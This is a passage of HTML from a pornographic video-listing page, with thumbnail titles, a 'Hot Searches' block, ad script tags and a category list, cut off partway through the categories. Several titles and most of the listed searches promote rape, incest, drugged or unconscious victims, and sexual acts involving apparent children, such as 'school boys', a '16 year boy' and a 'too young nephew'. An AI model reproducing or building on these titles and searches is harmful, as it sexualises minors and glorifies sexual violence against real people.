                                <li><i class="la la-clock-o"></i> 7:07</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639700388131/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bd962923" src="/thumbs/131/3824942639700388131_0.jpg" alt="Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639912602074/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ca3c49da" src="/thumbs/74/3824942639912602074_0.jpg" alt="Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Family wedding hot ass bareback gay sex BROTHER-CRUSH.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639510762225/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b248b2f1" src="/thumbs/225/3824942639510762225_0.jpg" alt="Harmless Massage Turned Gay Anal Bareback- Brothers fuck taboo" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Harmless Massage Turned Gay Anal Bareback- Brothers fuck taboo</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:08</li>
                                <li><i class="la la-calendar"></i> 13.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636645898680/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10078659b8" src="/thumbs/680/3824942636645898680_0.jpg" alt="School boys gays force sex videos We all know what it&#039;s like sharing" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>School boys gays force sex videos We all know what it&#039;s like sharing</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:32</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638970606261/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10921692b5" src="/thumbs/261/3824942638970606261_0.jpg" alt="Hot tan twinks porn In case you are wondering, my family member" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot tan twinks porn In case you are wondering, my family member</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:32</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639185980534/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109eecec76" src="/thumbs/534/3824942639185980534_0.jpg" alt="Dad Doesn&#039;t Let Son Get Away This Time" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad Doesn&#039;t Let Son Get Away This Time</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 17.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639035387815/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1095f30fa7" src="/thumbs/815/3824942639035387815_0.jpg" alt="Daddy and Little Boy - Gay sex australia" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy and Little Boy - Gay sex australia</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 20:21</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640281978291/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e04085b3" src="/thumbs/291/3824942640281978291_0.jpg" alt="Prison Bitch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Prison Bitch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 20:45</li>
                                <li><i class="la la-calendar"></i> 20.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637725150894/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1047da6eae" src="/thumbs/894/3824942637725150894_0.jpg" alt="Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 17:00</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638773443774/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1086561cbe" src="/thumbs/774/3824942638773443774_0.jpg" alt="Straight drunk guys playing" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Straight drunk guys playing</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636961508422/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101a562c46" src="/thumbs/422/3824942636961508422_0.jpg" alt="Jerking off with my real 18 year old son after doing some meth" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Jerking off with my real 18 year old son after doing some meth</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:31</li>
                                <li><i class="la la-calendar"></i> 24.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639685745615/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bcb6bbcf" src="/thumbs/615/3824942639685745615_0.jpg" alt="Muscle gay anal sex with facial" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Muscle gay anal sex with facial</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 23:45</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637077913610/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102146600a" src="/thumbs/610/3824942637077913610_0.jpg" alt="vl 240P 283.0k 47541511" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>vl 240P 283.0k 47541511</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 24:21</li>
                                <li><i class="la la-calendar"></i> 1.09.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639625200495/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b91ae36f" src="/thumbs/495/3824942639625200495_0.jpg" alt="Gay Sleep 120" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gay Sleep 120</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 22:40</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640014679164/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d051dc7c" src="/thumbs/164/3824942640014679164_0.jpg" alt="10 inch BIG Black dick tears into White hipster bottom, raw hard interracial" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>10 inch BIG Black dick tears into White hipster bottom, raw hard interracial</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:44</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639926061272/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10cb09a8d8" src="/thumbs/272/3824942639926061272_0.jpg" alt="Dad and his 18 year old boytoy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad and his 18 year old boytoy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:52</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637207290021/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1028fc80a5" src="/thumbs/21/3824942637207290021_0.jpg" alt="Comendo o amigo apagado" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Comendo o amigo apagado</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:24</li>
                                <li><i class="la la-calendar"></i> 19.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640809554868/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ffb2b3b4" src="/thumbs/868/3824942640809554868_0.jpg" alt="Certified To Perform Gay Or Straight Test- Therapist Fucks Client" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Certified To Perform Gay Or Straight Test- Therapist Fucks Client</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639887134891/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c8b7b0ab" src="/thumbs/891/3824942639887134891_0.jpg" alt="Daddy is agressive and is wrecking me - My ebook HOW TO BE A BETTER BOTTOM is available at https://www.amazon.com/dp/B08237FVS2 hope you enjoy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy is agressive and is wrecking me - My ebook HOW TO BE A BETTER BOTTOM is available at https://www.amazon.com/dp/B08237FVS2 hope you enjoy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:46</li>
                                <li><i class="la la-calendar"></i> 15.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638003259197/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10586e073d" src="/thumbs/197/3824942638003259197_0.jpg" alt="[SchoolboySecrets] Young soldier caught jacking xvid" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>[SchoolboySecrets] Young soldier caught jacking xvid</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 21:10</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638472017336/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10745eb5b8" src="/thumbs/336/3824942638472017336_0.jpg" alt="Bastard Used Sex: Free Gay HD Porn VideoxHamster teen - abuserporn.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bastard Used Sex: Free Gay HD Porn VideoxHamster teen - abuserporn.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 22:02</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638112919721/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105ef750a9" src="/thumbs/721/3824942638112919721_0.jpg" alt="86969 Pauzuda&ccedil;os no carnaval 2016 em Salvador" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>86969 Pauzuda&ccedil;os no carnaval 2016 em Salvador</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 18:45</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/search//R2F5IGluY2VzdCByYXBl/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/search//R2F5IGluY2VzdCByYXBl/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/search//R2F5IGluY2VzdCByYXBl/popular/4/" target="_self">4</a></li><li><a href="/en/search/R2F5IGluY2VzdCByYXBl/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="la la-search"></i><span>Gay incest rape straight guy rapes gay guy</span></a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="la la-search"></i><span>Gay incest rape  straight guy rapes gay guy  gay porn</span></a></li>  <li><a href="/en/search/MTYgeWVhciBib3kgcmFwZSBGYXRoZXIgcmFwZXMgc29uIGdheSByYXBlIGZvcmNlZCBHYXkgaW5jZXN0IHJhcGU/" target="_self" title="16 year boy rape Father rapes son gay rape forced Gay incest rape"><i class="la la-search"></i><span>16 year boy rape Father rapes son gay rape forced Gay incest rape</span></a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="la la-search"></i><span>Gay incest rape</span></a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5IGdheSBib3kgcmFwZWQ/" target="_self" title="Gay incest rape straight guy rapes gay guy gay boy raped"><i class="la la-search"></i><span>Gay incest rape straight guy rapes gay guy gay boy raped</span></a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIGZvcmNlZA/" target="_self" title="Gay incest rape forced"><i class="la la-search"></i><span>Gay incest rape forced</span></a></li>  <li><a href="/en/search/Z2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyB0b28geW91bmcgbmVwaGV3/" target="_self" title="gay incest rape straight guy rapes too young nephew"><i class="la la-search"></i><span>gay incest rape straight guy rapes too young nephew</span></a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eQ/" target="_self" title="Gay incest rape straight guy"><i class="la la-search"></i><span>Gay incest rape straight guy</span></a></li>  <li><a href="/en/search/WW91bmcgZ2F5IGluY2VzdCByYXBl/" target="_self" title="Young gay incest rape"><i class="la la-search"></i><span>Young gay incest rape</span></a></li>  <li><a href="/en/search/R0FZIElOQ0VTVCBSQVBFIFNUUkFJR0hUIEdVWSBSQVBFUyBwYWluZnVsbCBjcnkgaHVydCBHQVkgR1VZ/" target="_self" title="GAY INCEST RAPE STRAIGHT GUY RAPES painfull cry hurt GAY GUY"><i class="la la-search"></i><span>GAY INCEST RAPE STRAIGHT GUY RAPES painfull cry hurt GAY GUY</span></a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5IGdheSBib3kgcmFwZWQgRm9yZXN0IHJhcGUgZ2F5IGJveSBHYXkgZ2FuZyByYXBlIEdheSBmb3JjZQ/" target="_self" title="Gay incest rape straight guy rapes gay guy gay boy raped Forest rape gay boy Gay gang rape Gay force"><i class="la la-search"></i><span>Gay incest rape straight guy rapes gay guy gay boy raped Forest rape gay boy Gay gang rape Gay force</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/4547215429/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(387)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547280965/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(1119)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547346501/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(76)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547412037/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(344)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547477573/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>(62)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547608645/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(244)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546887749/Bears/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bears <span>(139)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Black Cock <span>(336)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547674181/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(220)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(977)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547149893/Brutal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brutal <span>(46)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547805253/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(423)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547936325/Cute/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cute <span>(64)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546625605/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Daddy <span>(508)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548001861/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>(299)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4547018821/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Forced <span>(1726)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(148)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(193)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548198469/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(139)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>(411)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548329541/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(80)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546756677/Hunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hunk <span>(441)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548395077/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(220)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548460613/Kinky/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kinky <span>(17)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548526149/Kissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kissing <span>(40)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548591685/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(37)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(18)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548722757/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(131)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546822213/Muscle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Muscle <span>(303)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548788293/Oral/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oral <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548853829/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>(113)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(47)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4548984901/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>(29)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4294967365/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(2485)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
